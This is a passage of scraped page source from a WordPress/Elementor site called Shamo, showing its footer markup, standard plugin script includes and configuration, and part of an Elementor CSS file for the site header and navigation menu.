.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Shamo © 2022. Designed &amp; Developed by VDezain for Shamo.</p>						</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bd23a00" data-id="bd23a00" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b8e35ca elementor-widget-tablet__width-auto elementor-widget elementor-widget-image" data-id="b8e35ca" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1582" height="1357" src="https://shamoclasses.com/wp-content/uploads/2021/12/VDezain-Logo-Pixels-White-for-Website.png" class="attachment-full size-full wp-image-1222" alt="" loading="lazy" srcset="https://shamoclasses.com/wp-content/uploads/2021/12/VDezain-Logo-Pixels-White-for-Website.png 1582w, https://shamoclasses.com/wp-content/uploads/2021/12/VDezain-Logo-Pixels-White-for-Website-1536x1318.png 1536w" sizes="(max-width: 1582px) 100vw, 1582px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7e6b04be elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="7e6b04be" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-208edf13" data-id="208edf13" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6aafb75d wpr-stt-btn-align-fixed wpr-stt-btn-align-fixed-right elementor-widget elementor-widget-wpr-back-to-top" data-id="6aafb75d" data-element_type="widget" data-widget_type="wpr-back-to-top.default">
				<div class="elementor-widget-container">
			<div class="wpr-stt-wrapper"><div class='wpr-stt-btn' data-settings='{"animation":"slide","animationOffset":0,"animationDuration":200,"fixed":"fixed","scrolAnim":800}'><span class="wpr-stt-icon"><svg class="e-font-icon-svg e-fas-chevron-up" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"></path></svg></span></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const dataAttribute = 'data-e-bg-lazyload';
					const lazyloadBackgrounds = document.querySelectorAll( `[${ dataAttribute }]:not(.lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
					entries.forEach( ( entry ) => {
						if ( entry.isIntersecting ) {
							let lazyloadBackground = entry.target;
							const lazyloadSelector = lazyloadBackground.getAttribute( dataAttribute );
							if ( lazyloadSelector ) {
								lazyloadBackground = entry.target.querySelector( lazyloadSelector );
							}
							if( lazyloadBackground ) {
								lazyloadBackground.classList.add( 'lazyloaded' );
							}
							lazyloadBackgroundObserver.unobserve( entry.target );
						}
					});
					}, { rootMargin: '100px 0px 100px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='wpr-link-animations-css-css' href='https://shamoclasses.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-link-animations.min.css?ver=1.3.68' media='all' />
<link rel='stylesheet' id='wpr-button-animations-css-css' href='https://shamoclasses.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/button-animations.min.css?ver=1.3.68' media='all' />
<link rel='stylesheet' id='wpr-lightgallery-css-css' href='https://shamoclasses.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/lightgallery/lightgallery.min.css?ver=1.3.68' media='all' />
<script src="https://shamoclasses.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://shamoclasses.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://shamoclasses.com/wp-content/themes/phlox/js/plugins.min.js?ver=2.12.0" id="auxin-plugins-js"></script>
<script src="https://shamoclasses.com/wp-content/themes/phlox/js/scripts.min.js?ver=2.12.0" id="auxin-scripts-js"></script>
<script src="https://shamoclasses.com/wp-content/plugins/auxin-elements/admin/assets/js/elementor/widgets.js?ver=2.14.0" id="auxin-elementor-widgets-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script src="https://shamoclasses.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://shamoclasses.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.4.3" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"auto","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
</script>
<script src="https://shamoclasses.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.4.3" id="wp-mediaelement-js"></script>
<script src="https://shamoclasses.com/wp-content/plugins/auxin-elements/public/assets/js/plugins.min.js?ver=2.14.0" id="auxin-elements-plugins-js"></script>
<script src="https://shamoclasses.com/wp-content/plugins/auxin-elements/public/assets/js/scripts.js?ver=2.14.0" id="auxin-elements-scripts-js"></script>
<script src="https://shamoclasses.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/shamoclasses.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://shamoclasses.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script src="https://shamoclasses.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script src="https://shamoclasses.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script src="https://shamoclasses.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=" id="google-recaptcha-js"></script>
<script src="https://shamoclasses.com/wp-content/uploads/phlox/custom.js?ver=6.7" id="auxin-custom-js-js"></script>
<script src="https://shamoclasses.com/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://shamoclasses.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/lightgallery/lightgallery.min.js?ver=1.6.12" id="wpr-lightgallery-js"></script>
<script src="https://shamoclasses.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/perfect-scrollbar/perfect-scrollbar.min.js?ver=0.4.9" id="wpr-popup-scroll-js-js"></script>
<script src="https://shamoclasses.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.13.2" id="elementor-webpack-runtime-js"></script>
<script src="https://shamoclasses.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.13.2" id="elementor-frontend-modules-js"></script>
<script src="https://shamoclasses.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://shamoclasses.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.13.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"container_grid":true,"editor_v2":true,"landing-pages":true,"nested-elements":true,"e_lazyload":true},"urls":{"assets":"https:\/\/shamoclasses.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1561,"title":"Shamo","excerpt":"","featuredImage":false}};
</script>
<script src="https://shamoclasses.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.13.2" id="elementor-frontend-js"></script>
<script id="wpr-addons-js-js-extra">
var WprConfig = {"ajaxurl":"https:\/\/shamoclasses.com\/wp-admin\/admin-ajax.php","resturl":"https:\/\/shamoclasses.com\/wp-json\/wpraddons\/v1","nonce":"d3225185f4","comparePageID":"","comparePageURL":"https:\/\/shamoclasses.com\/688-2\/","wishlistPageID":"","wishlistPageURL":"https:\/\/shamoclasses.com\/688-2\/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error"};
</script>
<script data-cfasync="false" src="https://shamoclasses.com/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.3.68" id="wpr-addons-js-js"></script>
<script src="https://shamoclasses.com/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.3.68" id="wpr-modal-popups-js-js"></script>
	</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-15 05:27:18 -->

--- FILE ---
content_type: text/css
request_url: https://shamoclasses.com/wp-content/uploads/elementor/css/post-236.css?ver=1759162252
body_size: 1615
content:
.elementor-236 .elementor-element.elementor-element-57a04762:not(.elementor-motion-effects-element-type-background), .elementor-236 .elementor-element.elementor-element-57a04762 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-666fac3 );}.elementor-236 .elementor-element.elementor-element-57a04762{position:sticky;top:0px;bottom:auto;z-index:0;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-236 .elementor-element.elementor-element-57a04762 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-236 .elementor-element.elementor-element-2d6510d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-236 .elementor-element.elementor-element-2d6510d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-236 .elementor-element.elementor-element-2d6510d > .elementor-element-populated{margin:1em 3em 1em 3em;--e-column-margin-right:3em;--e-column-margin-left:3em;}.elementor-236 .elementor-element.elementor-element-6c9cea9e{text-align:left;width:auto;max-width:auto;}.elementor-236 .elementor-element.elementor-element-6c9cea9e .wpr-logo{padding:0px 0px 0px 0px;border-radius:2px 2px 2px 2px;}.elementor-236 .elementor-element.elementor-element-6c9cea9e .wpr-logo-image{max-width:89px;}.elementor-236 .elementor-element.elementor-element-6c9cea9e.wpr-logo-position-left .wpr-logo-image{margin-right:0px;}.elementor-236 .elementor-element.elementor-element-6c9cea9e.wpr-logo-position-right .wpr-logo-image{margin-left:0px;}.elementor-236 .elementor-element.elementor-element-6c9cea9e.wpr-logo-position-center .wpr-logo-image{margin-bottom:0px;}.elementor-236 .elementor-element.elementor-element-6c9cea9e .wpr-logo-image img{-webkit-transition-duration:0.7s;transition-duration:0.7s;}.elementor-236 .elementor-element.elementor-element-6c9cea9e .wpr-logo-title{color:#605BE5;margin:0 0 0px;}.elementor-236 .elementor-element.elementor-element-6c9cea9e .wpr-logo-description{color:#888888;}.elementor-236 .elementor-element.elementor-element-50aa162 .elementor-heading-title{color:var( --e-global-color-621da82 );font-family:"Montserrat", Sans-serif;font-weight:900;-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-236 .elementor-element.elementor-element-50aa162 > .elementor-widget-container{margin:0px 0px 0px 13px;}.elementor-236 .elementor-element.elementor-element-50aa162{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-236 .elementor-element.elementor-element-748234c1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-236 .elementor-element.elementor-element-748234c1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-236 .elementor-element.elementor-element-748234c1.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-236 .elementor-element.elementor-element-748234c1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-236 .elementor-element.elementor-element-41274e6b .wpr-menu-item.wpr-pointer-item{transition-duration:0.6s;}.elementor-236 .elementor-element.elementor-element-41274e6b .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.6s;}.elementor-236 .elementor-element.elementor-element-41274e6b .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.6s;}.elementor-236 .elementor-element.elementor-element-41274e6b .wpr-mobile-toggle-wrap{text-align:center;}.elementor-236 .elementor-element.elementor-element-41274e6b .wpr-nav-menu .wpr-menu-item,
					 .elementor-236 .elementor-element.elementor-element-41274e6b .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:#FFFFFF;}.elementor-236 .elementor-element.elementor-element-41274e6b .wpr-nav-menu .wpr-menu-item:hover,
					 .elementor-236 .elementor-element.elementor-element-41274e6b .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-236 .elementor-element.elementor-element-41274e6b .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-236 .elementor-element.elementor-element-41274e6b .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:var( --e-global-color-621da82 );}.elementor-236 .elementor-element.elementor-element-41274e6b.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-236 .elementor-element.elementor-element-41274e6b.wpr-pointer-line-fx .wpr-menu-item:after{background-color:var( --e-global-color-621da82 );}.elementor-236 .elementor-element.elementor-element-41274e6b.wpr-pointer-border-fx .wpr-menu-item:before{border-color:var( --e-global-color-621da82 );border-width:1px;}.elementor-236 .elementor-element.elementor-element-41274e6b.wpr-pointer-background-fx .wpr-menu-item:before{background-color:var( --e-global-color-621da82 );}.elementor-236 .elementor-element.elementor-element-41274e6b .menu-item-has-children .wpr-sub-icon{font-size:14px;}.elementor-236 .elementor-element.elementor-element-41274e6b.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(14px + 7px);}.elementor-236 .elementor-element.elementor-element-41274e6b.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(14px + 7px);}.elementor-236 .elementor-element.elementor-element-41274e6b .wpr-nav-menu .wpr-menu-item,.elementor-236 .elementor-element.elementor-element-41274e6b .wpr-mobile-nav-menu a,.elementor-236 .elementor-element.elementor-element-41274e6b .wpr-mobile-toggle-text{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;}.elementor-236 .elementor-element.elementor-element-41274e6b.wpr-pointer-underline .wpr-menu-item:after,
					 .elementor-236 .elementor-element.elementor-element-41274e6b.wpr-pointer-overline .wpr-menu-item:before,
					 .elementor-236 .elementor-element.elementor-element-41274e6b.wpr-pointer-double-line .wpr-menu-item:before,
					 .elementor-236 .elementor-element.elementor-element-41274e6b.wpr-pointer-double-line .wpr-menu-item:after{height:1px;}.elementor-236 .elementor-element.elementor-element-41274e6b .wpr-nav-menu .wpr-menu-item{padding-left:7px;padding-right:7px;padding-top:15px;padding-bottom:15px;}.elementor-236 .elementor-element.elementor-element-41274e6b.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-7px;}.elementor-236 .elementor-element.elementor-element-41274e6b.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-7px;}.elementor-236 .elementor-element.elementor-element-41274e6b .wpr-nav-menu > .menu-item{margin-left:10px;margin-right:10px;}.elementor-236 .elementor-element.elementor-element-41274e6b .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:10px;}.elementor-236 .elementor-element.elementor-element-41274e6b.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:10px;}.elementor-236 .elementor-element.elementor-element-41274e6b.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:10px;}.elementor-236 .elementor-element.elementor-element-41274e6b .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-236 .elementor-element.elementor-element-41274e6b .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:#333333;}.elementor-236 .elementor-element.elementor-element-41274e6b .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-236 .elementor-element.elementor-element-41274e6b .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-236 .elementor-element.elementor-element-41274e6b .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-236 .elementor-element.elementor-element-41274e6b .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-236 .elementor-element.elementor-element-41274e6b .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:#ffffff;}.elementor-236 .elementor-element.elementor-element-41274e6b .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-236 .elementor-element.elementor-element-41274e6b .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item{background-color:#605BE5;}.elementor-236 .elementor-element.elementor-element-41274e6b .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-236 .elementor-element.elementor-element-41274e6b.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-236 .elementor-element.elementor-element-41274e6b .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{margin-top:0px;}.elementor-236 .elementor-element.elementor-element-41274e6b.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child){border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-236 .elementor-element.elementor-element-41274e6b .wpr-sub-menu{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E8E8E8;}.elementor-236 .elementor-element.elementor-element-41274e6b .wpr-mobile-nav-menu a,
					 .elementor-236 .elementor-element.elementor-element-41274e6b .wpr-mobile-nav-menu .menu-item-has-children > a:after{color:var( --e-global-color-88e07e9 );}.elementor-236 .elementor-element.elementor-element-41274e6b .wpr-mobile-nav-menu li{background-color:var( --e-global-color-621da82 );}.elementor-236 .elementor-element.elementor-element-41274e6b .wpr-mobile-nav-menu li a:hover,
					 .elementor-236 .elementor-element.elementor-element-41274e6b .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-236 .elementor-element.elementor-element-41274e6b .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-236 .elementor-element.elementor-element-41274e6b .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:#ffffff;}.elementor-236 .elementor-element.elementor-element-41274e6b .wpr-mobile-nav-menu a:hover,
					 .elementor-236 .elementor-element.elementor-element-41274e6b .wpr-mobile-nav-menu a.wpr-active-menu-item{background-color:var( --e-global-color-88e07e9 );}.elementor-236 .elementor-element.elementor-element-41274e6b .wpr-mobile-nav-menu a{padding-left:50px;padding-right:50px;}.elementor-236 .elementor-element.elementor-element-41274e6b .wpr-mobile-nav-menu .menu-item-has-children > a:after{margin-left:50px;margin-right:50px;}.elementor-236 .elementor-element.elementor-element-41274e6b .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:50px;padding-bottom:50px;}.elementor-236 .elementor-element.elementor-element-41274e6b .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:12px;padding-top:1px;padding-bottom:1px;}.elementor-236 .elementor-element.elementor-element-41274e6b .wpr-mobile-nav-menu{margin-top:10px;}.elementor-236 .elementor-element.elementor-element-41274e6b .wpr-mobile-toggle{border-color:#FFFFFF;width:46px;border-width:0px;}.elementor-236 .elementor-element.elementor-element-41274e6b .wpr-mobile-toggle-text{color:#FFFFFF;}.elementor-236 .elementor-element.elementor-element-41274e6b .wpr-mobile-toggle-line{background-color:#FFFFFF;height:3px;margin-bottom:4px;}.elementor-236 .elementor-element.elementor-element-41274e6b .wpr-mobile-toggle:hover{border-color:var( --e-global-color-621da82 );}.elementor-236 .elementor-element.elementor-element-41274e6b .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:var( --e-global-color-621da82 );}.elementor-236 .elementor-element.elementor-element-41274e6b .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:var( --e-global-color-621da82 );}.elementor-236 .elementor-element.elementor-element-41274e6b > .elementor-widget-container{padding:0em 5em 0em 0em;}.elementor-236 .elementor-element.elementor-element-41274e6b{width:auto;max-width:auto;align-self:center;}.elementor-236 .elementor-element.elementor-element-29d551cd .wpr-button{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;background-color:#FF7F2700;border-color:var( --e-global-color-621da82 );border-style:solid;border-width:1px 1px 1px 1px;border-radius:22px 22px 22px 22px;}.elementor-236 .elementor-element.elementor-element-29d551cd .wpr-button::before{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-236 .elementor-element.elementor-element-29d551cd .wpr-button::after{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;color:#ffffff;padding:15px 30px 15px 30px;}.elementor-236 .elementor-element.elementor-element-29d551cd .wpr-button .wpr-button-icon{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-236 .elementor-element.elementor-element-29d551cd .wpr-button .wpr-button-icon svg{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-236 .elementor-element.elementor-element-29d551cd .wpr-button .wpr-button-text{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-236 .elementor-element.elementor-element-29d551cd .wpr-button .wpr-button-content{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-236 .elementor-element.elementor-element-29d551cd .wpr-button-wrap{max-width:170px;}.elementor-236 .elementor-element.elementor-element-29d551cd{text-align:right;width:auto;max-width:auto;}.elementor-236 .elementor-element.elementor-element-29d551cd .wpr-button-content{-webkit-justify-content:center;justify-content:center;}.elementor-236 .elementor-element.elementor-element-29d551cd .wpr-button-text{-webkit-justify-content:center;justify-content:center;color:var( --e-global-color-621da82 );}.elementor-236 .elementor-element.elementor-element-29d551cd .wpr-button-icon{font-size:18px;}.elementor-236 .elementor-element.elementor-element-29d551cd .wpr-button-icon svg{width:18px;height:18px;}.elementor-236 .elementor-element.elementor-element-29d551cd.wpr-button-icon-position-left .wpr-button-icon{margin-right:12px;}.elementor-236 .elementor-element.elementor-element-29d551cd.wpr-button-icon-position-right .wpr-button-icon{margin-left:12px;}.elementor-236 .elementor-element.elementor-element-29d551cd.wpr-button-icon-style-inline .wpr-button-icon{color:var( --e-global-color-621da82 );}.elementor-236 .elementor-element.elementor-element-29d551cd.wpr-button-icon-style-inline .wpr-button-icon svg{fill:var( --e-global-color-621da82 );}.elementor-236 .elementor-element.elementor-element-29d551cd .wpr-button-text,.elementor-236 .elementor-element.elementor-element-29d551cd .wpr-button::after{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;}	.elementor-236 .elementor-element.elementor-element-29d551cd [class*="elementor-animation"]:hover,
								.elementor-236 .elementor-element.elementor-element-29d551cd .wpr-button::before,
								.elementor-236 .elementor-element.elementor-element-29d551cd .wpr-button::after{background-color:var( --e-global-color-621da82 );}.elementor-236 .elementor-element.elementor-element-29d551cd .wpr-button:hover .wpr-button-text{color:#ffffff;}.elementor-236 .elementor-element.elementor-element-29d551cd.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon{color:#ffffff;}.elementor-236 .elementor-element.elementor-element-29d551cd.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon svg{fill:#ffffff;}.elementor-236 .elementor-element.elementor-element-29d551cd .wpr-button:hover{border-color:var( --e-global-color-621da82 );}.elementor-236 .elementor-element.elementor-element-29d551cd.wpr-button-icon-style-inline .wpr-button{padding:15px 30px 15px 30px;}.elementor-236 .elementor-element.elementor-element-29d551cd.wpr-button-icon-style-block .wpr-button-text{padding:15px 30px 15px 30px;}.elementor-236 .elementor-element.elementor-element-29d551cd.wpr-button-icon-style-inline-block .wpr-button-content{padding:15px 30px 15px 30px;}.elementor-236 .elementor-element.elementor-element-29d551cd > .elementor-widget-container{margin:0em 3em 0em 0em;padding:0em 5em 0em 0em;}body.elementor-page-236:not(.elementor-motion-effects-element-type-background), body.elementor-page-236 > .elementor-motion-effects-container > 